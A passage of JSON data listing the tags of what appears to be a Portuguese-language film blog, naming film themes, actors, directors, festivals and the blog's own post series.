racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle 